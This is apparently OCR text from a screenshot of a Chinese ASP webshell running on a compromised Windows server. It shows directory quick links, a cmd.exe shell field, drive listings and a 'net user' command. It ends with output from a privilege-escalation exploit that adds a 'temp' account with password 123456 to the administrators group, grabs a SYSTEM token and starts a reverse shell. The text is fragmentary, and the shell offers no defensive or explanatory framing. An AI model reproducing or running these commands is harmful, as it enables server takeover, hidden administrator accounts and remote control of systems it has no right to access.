 nic. cn/t00ls.asp
要快速访问，请将网址放在收藏夹栏中的这一位置。 立即导入收藏...
『→Program』 『→AllUsers』 『→程序』 『→启动』 『→pcAnywhere』 『→serv-u』 『→RealServer』 『→SQL』 『→PHP』 『→config』 『→data』 『Temp』 『RECYC
地址： C:\RECYCLER\
SHELL路径：cmd.exe
net user
→本地磁盘 (A:)
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→本地磁盘 (F:)
→本地磁盘 (G:)
→站点目录
→程序目录
/shanjie89/-->This exploit will execute "net user temp 123456 /add & net localgroup administrators temp /add"
/shanjie89/-->Got WMI process Pid: 6468
/shanjie89/-->Found token SYSTEM
/shanjie89/-->Running reverse shell